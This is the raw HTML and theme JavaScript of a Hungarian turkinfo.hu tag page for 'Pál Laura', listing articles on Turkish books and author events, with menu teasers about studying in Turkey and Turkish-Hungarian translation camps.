                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pál Laura</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Pál Laura</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-ezerarcu-melankolia-a-torok-lelek-nyomaban/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Az ezerarcú melankólia – A török lélek nyomában" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/15353670577298077359-324x160.jpg"   alt="" title="Az ezerarcú melankólia – A török lélek nyomában" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-ezerarcu-melankolia-a-torok-lelek-nyomaban/kultura/konyvek/"  rel="bookmark" title="Az ezerarcú melankólia – A török lélek nyomában">Az ezerarcú melankólia – A török lélek nyomában</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T19:52:52+01:00" >2025. nov 11.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/iro-olvaso-talalkozo-selahattin-yusuf-torok-iroval/aktualis/rendezvenyek/"  rel="bookmark" class="td-image-wrap " title="Író-olvasó találkozó Selahattin Yusuf török íróval" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/09/459866485_122178372674188560_9064732759642749836_n-324x160.jpg"   alt="" title="Író-olvasó találkozó Selahattin Yusuf török íróval" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/iro-olvaso-talalkozo-selahattin-yusuf-torok-iroval/aktualis/rendezvenyek/"  rel="bookmark" title="Író-olvasó találkozó Selahattin Yusuf török íróval">Író-olvasó találkozó Selahattin Yusuf török íróval</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-17T20:07:42+02:00" >2024. szept 17.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/selahattin-yusuf-nincs-hazateres/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Selahattin Yusuf: Nincs hazatérés" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/03/Nincs-hazateres-324x160.jpg"   alt="" title="Selahattin Yusuf: Nincs hazatérés" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/selahattin-yusuf-nincs-hazateres/kultura/konyvek/"  rel="bookmark" title="Selahattin Yusuf: Nincs hazatérés">Selahattin Yusuf: Nincs hazatérés</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-29T08:38:44+01:00" >2024. márc 29.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/zulfu-livaneli-leyla-haza/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="ZÜLFÜ LIVANELI: LEYLA HÁZA" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/12/pexels-serkan-atay-10292822-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/12/pexels-serkan-atay-10292822-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2023/12/pexels-serkan-atay-10292822-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="ZÜLFÜ LIVANELI: LEYLA HÁZA" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/zulfu-livaneli-leyla-haza/kultura/konyvek/"  rel="bookmark" title="ZÜLFÜ LIVANELI: LEYLA HÁZA">ZÜLFÜ LIVANELI: LEYLA HÁZA</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-09T15:23:58+01:00" >2023. dec 9.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_76 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud 